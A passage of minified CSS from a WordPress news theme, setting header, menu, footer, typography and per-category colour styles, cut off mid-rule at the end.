.bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #2863c6}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#2863c6 !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#2863c6 !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#2863c6}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#2863c6} .section-heading.sh-t7 > .h-text{color:#2863c6} .section-heading.sh-t7 > .main-link > .h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .h-text:before, .section-heading.sh-t7 > .h-text:first-child:last-child:before{background-color:#2863c6} .section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.site-header .top-menu.menu > li > a,.topbar .topbar-sign-in{color:#9b9b9b}.topbar-style-1{border-color:#e7e7e7; border-bottom-style: solid; border-bottom-width: 1px}.topbar .better-social-counter.style-button .social-item .item-icon{color:#9b9b9b}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#545454}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#e0e1e3}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#e0e1e3 !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4.boxed .main-menu-container, .site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width > .bs-pinning-wrapper > .content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width > .bs-pinning-wrapper > .content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container, .site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width > .bs-pinning-wrapper > .content-wrap.pinned{border-bottom-color:#dedede}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu > li > a,.site-header .search-container .search-box .search-form .search-field{color:#000000}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#000000}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#000000}.site-header .shop-cart-container:hover .cart-handler,.site-header .main-menu > li:hover > a,.site-header .main-menu > li > a:hover,.site-header .main-menu > li.current-menu-item > a{color:#ffffff}.main-menu.menu > li:hover > a:before,.main-menu.menu .sub-menu li.current-menu-item:hover > a,.main-menu.menu .sub-menu > li:hover > a{background-color:#ffffff}.site-header.boxed.header-style-1 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-1 .main-menu-wrapper,.bspw-header-style-1.boxed > .bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.boxed.header-style-2 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-2 .main-menu-wrapper,.bspw-header-style-2.boxed > .bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.boxed.header-style-3 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper,.bspw-header-style-3.boxed > .bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.boxed.header-style-4 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper,.bspw-header-style-4.boxed > .bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,.site-header.header-style-5.full-width .content-wrap.pinned,.site-header.boxed.header-style-7 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper,.bspw-header-style-7.boxed > .bs-pinning-block.pinned.main-menu-wrapper .main-menu-container{background-color:#f9fafd}.site-header.header-style-5 .header-inner,.site-header.header-style-5.full-width.stretched > .bspw-header-style-5 > .content-wrap,.site-header.header-style-5.full-width.stretched > .content-wrap,.site-header.header-style-6 .header-inner,.site-header.header-style-6.full-width.stretched > .bspw-header-style-6 > .content-wrap,.site-header.header-style-6.full-width.stretched > .content-wrap,.site-header.header-style-8 .header-inner,.site-header.header-style-8.full-width.stretched > .bspw-header-style-8 > .content-wrap,.site-header.header-style-8.full-width.stretched > .content-wrap{background-color:#f9fafd}ul.menu.footer-menu li > a,.site-footer .copy-2 a,.site-footer .copy-2,.site-footer .copy-1 a,.site-footer .copy-1{color:rgba(255,255,255,0.3)}ul.menu.footer-menu li > a:hover,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover{color:#ffffff}.site-footer .footer-widgets,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#1c1c1c !important}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#1c1c1c !important}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8 > .h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link > .h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8 > a > .h-text,.footer-widgets .section-heading.sh-t3.sh-s8 > .h-text,.footer-widgets .section-heading.sh-t6.sh-s7 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1 > .main-link > .h-text,.footer-widgets .section-heading.sh-t7.sh-s1 > a:last-child:first-child > .h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#1c1c1c}.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:before{border-left-color:#1c1c1c}.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:before{border-left-color:#1c1c1c}.footer-widgets .section-heading.sh-t6.sh-s7 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7 > .h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6 > .h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5 > .h-text:last-child:first-child:before{border-top-color:#1c1c1c}.footer-widgets .section-heading.sh-t6.sh-s7 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7 > .h-text:last-child:first-child:before{border-bottom-color:#1c1c1c}.ltr .footer-widgets .section-heading.sh-t6.sh-s8 > .main-link > .h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8 > a:last-child:first-child > .h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8 > .h-text:last-child:first-child:after{border-right-color:#1c1c1c}.rtl .footer-widgets .section-heading.sh-t6.sh-s8 > .main-link > .h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8 > a:last-child:first-child > .h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8 > .h-text:last-child:first-child:after{border-left-color:#1c1c1c}.site-footer:before{display:none}.copy-footer .content-wrap{overflow-x:auto}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{display:none}.site-footer .copy-footer{background-color:#1c1c1c}.site-footer .footer-social-icons{background-color:#1c1c1c}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#1c1c1c}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#1c1c1c}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#434343 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#434343}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Roboto';font-weight:400;font-size:16px;text-align:inherit;text-transform:inherit;color:#111111}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:none;color:#aeaeae}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Roboto';font-weight:400!important;font-size:16px;text-transform:none;color:#aeaeae!important}.post-meta .post-author{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:capitalize}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:700;font-size:16px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'Roboto';font-weight:700;text-transform:none}h1,.h1,.heading-1{font-size:20px}h1,.h1,.heading-1{color:#000000}h2,.h2,.heading-2{font-size:16px}h3,.h3,.heading-3{font-size:16px}h4,.h4,.heading-4{font-size:16px}h5,.h5,.heading-5{font-size:16px}h6,.h6,.heading-6{font-size:16px}.single-post-title{font-family:'Roboto';font-weight:900;text-transform:uppercase}.post-template-1 .single-post-title{font-size:20px}.post-tp-2-header .single-post-title{font-size:20px}.post-tp-3-header .single-post-title{font-size:20px}.post-tp-4-header .single-post-title{font-size:20px}.post-tp-5-header .single-post-title{font-size:20px}.post-template-6 .single-post-title{font-size:20px}.post-tp-7-header .single-post-title{font-size:20px}.post-template-8 .single-post-title{font-size:20px}.post-template-9 .single-post-title{font-size:20px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:20px}.post-tp-11-header .single-post-title{font-size:20px}.post-tp-12-header .single-post-title{font-size:20px}.post-template-13 .single-post-title{font-size:20px}.post-template-14 .single-post-title{font-size:20px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Roboto';font-weight:400;line-height:28px;font-size:16px;text-align:inherit;text-transform:initial;color:#4a4a4a}.post-summary{font-family:'Roboto';font-weight:400;line-height:20px;font-size:13px;text-align:inherit;text-transform:initial;color:#888888}.single-post-excerpt{font-family:'Roboto';font-weight:400;line-height:24px;font-size:16px;text-align:inherit;text-transform:initial}.main-menu li > a,.main-menu li,.off-canvas-menu > ul > li > a{font-family:'Roboto';font-weight:700;font-size:14px;text-align:inherit;text-transform:uppercase}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.rh-header .menu-container .resp-menu li > a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a,.off-canvas-menu li > a{font-family:'Roboto';font-weight:500;font-size:13px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:12px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:12px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'Roboto';font-weight:400;font-style:italic;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:27px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Roboto';font-weight:500;font-size:17px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:15px}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:400;line-height:22px;font-size:16px;text-align:inherit;text-transform:none;color:#000000}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:700;line-height:30px;font-size:25px;text-align:inherit;text-transform:none}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .item-inner > .title,.listing-item-blog-2 > .item-inner > .title,.listing-item-blog-3 > .item-inner > .title{font-family:'Roboto';font-weight:400;line-height:24px;font-size:18px;text-align:inherit;text-transform:none;color:#000000}.listing-item-blog-1 > .item-inner > .post-subtitle,.listing-item-blog-2 > .item-inner > .post-subtitle,.listing-item-blog-3 > .item-inner > .post-subtitle{font-size:15px}.listing-item-blog-5 > .item-inner > .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:13px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:13px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:400;line-height:17px;font-size:13px;text-align:inherit;text-transform:inherit;color:#000000}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:18px;text-transform:capitalize}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:700;line-height:28px;font-size:14px;text-transform:uppercase;color:#ffffff}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:12px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color: !important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important}/*  Menus Custom CSS  */
/*  Terms Custom CSS  */
.widget.widget_categories li.cat-item.cat-item-7 > a:hover,.main-menu.menu > li.menu-term-7:hover > a,ul.menu.footer-menu li.menu-term-7 > a:hover,.listing-item.main-term-7:hover .title a,body.category-7 .archive-title .page-heading,.listing-item-classic.main-term-7 .post-meta a:hover,.listing-item-blog.main-term-7 .post-meta a:hover,.listing-item-grid.main-term-7 .post-meta a:hover,.listing-item-text-1.main-term-7 .post-meta a:hover,.listing-item-text-2.main-term-7 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-7:hover a,.listing-mg-5-item.main-term-7:hover .title,.listing-mg-5-item.main-term-7:hover .title a:hover,.listing-item-tall-1.main-term-7:hover > .title,.listing-item-tall-2.main-term-7:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-7,.search-header .clean-button.term-7:hover,body.category-7 .off-canvas-menu li.current-menu-item>a,body.category-7 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-7 .off-canvas-menu ul.menu>li>a:hover,body.category-7 .site-header .top-menu.menu > li:hover > a,body.category-7 .archive-title .rss-link,body.category-7 .pagination.bs-numbered-pagination > span,body.single-prim-cat-7 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-7 .archive-title .rss-link,body.single-prim-cat-7 .site-header .search-container.open .search-handler,body.single-prim-cat-7 .site-header .search-container:hover .search-handler,body.single-prim-cat-7 ul.bs-shortcode-list li:before,body.single-prim-cat-7 .next-prev-post .title a:hover,body.single-prim-cat-7 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-7 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#08abc9 !important}.main-menu.menu > li.menu-term-7:hover > a:before,.main-menu.menu > li.menu-term-7.current-menu-item > a:before,.main-menu.menu > li.menu-term-7.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-7 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-7 > a,.widget.widget_categories li.cat-item.cat-item-7 > a:hover > .post-count,.listing-item-text-1.main-term-7:hover .term-badges.floated .term-badge.term-7 a,.listing-item-tb-2.main-term-7:hover .term-badges.floated .term-badge a,.listing-item.main-term-7:hover a.read-more,.term-badges .term-badge.term-7 a,.archive-title .term-badges span.term-badge.term-7 a:hover,body.category-7 .archive-title .pre-title span,body.category-7 .archive-title .pre-title:after,.bs-pagination.main-term-7 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-7 .bs-loading > div,.bs-pagination.main-term-7 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-7 .btn-bs-pagination:hover,.bs-slider-controls.main-term-7 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-7 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-7:hover .term-count,.bs-slider-2-item.main-term-7 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-7 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-7 .content-container a.read-more:hover,.bs-slider-3-item.main-term-7 .content-container a.read-more:hover,.listing-item.main-term-7 .post-count-badge.pcb-t1.pcb-s1,body.category-7 .archive-title .term-badges span.term-badge a:hover,body.category-7 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-7:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-7.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-7.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-7.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-7 .mega-menu,body.single-prim-cat-7 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-7 .back-top,body.single-prim-cat-7 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-7 input[type="submit"],body.single-prim-cat-7 input[type="submit"]:hover,body.single-prim-cat-7 .ajax-search-results:after,body.single-prim-cat-7 .off-canvas-inner:after,body.single-prim-cat-7 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-7 .btn-bs-pagination:hover,body.single-prim-cat-7 .entry-terms.post-tags a:hover{background-color:#08abc9 !important; color: #fff}.main-menu.menu > li.menu-term-7 > a > .better-custom-badge:after{border-top-color:#08abc9 !important}.listing-item-text-2.main-term-7:hover .item-inner,.bs-pagination.main-term-7 .btn-bs-pagination:hover,.bs-pagination.main-term-7 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-7 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-7 .content-container a.read-more,.bs-slider-3-item.main-term-7 .content-container a.read-more,body.category-7,body.category-7 .bs-pinning-block.pinned .main-menu-container,body.category-7 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-7 .pagination.bs-numbered-pagination > span,body.single-prim-cat-7 .btn-bs-pagination:hover,body.single-prim-cat-7 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-7{border-color:#08abc9 !important}body.single-prim-cat-7 ::selection{background:#08abc9 !important}body.category-7 ::-moz-selection{background:#08abc9 !important}.listing-item.main-term-7 .rating-bar span{background-color:#08abc9}.listing-item.main-term-7 .rating-stars span:before{color:#08abc9}.term-badges.text-badges .term-badge.term-7 a{color:#08abc9 !important; background-color: transparent !important}body.single-prim-cat-7 ::-moz-selection{background:#08abc9 !important} .section-heading.sh-t7 > .h-text{color:#08abc9} .section-heading.sh-t7 > .main-link > .main-term-7.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-7.h-text:before, .section-heading.sh-t7 > .main-term-7.h-text:first-child:last-child:before{background-color:#08abc9} .main-term-7.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.widget.widget_categories li.cat-item.cat-item-5 > a:hover,.main-menu.menu > li.menu-term-5:hover > a,ul.menu.footer-menu li.menu-term-5 > a:hover,.listing-item.main-term-5:hover .title a,body.category-5 .archive-title .page-heading,.listing-item-classic.main-term-5 .post-meta a:hover,.listing-item-blog.main-term-5 .post-meta a:hover,.listing-item-grid.main-term-5 .post-meta a:hover,.listing-item-text-1.main-term-5 .post-meta a:hover,.listing-item-text-2.main-term-5 .post-meta a:hover,.bs-popular-categories 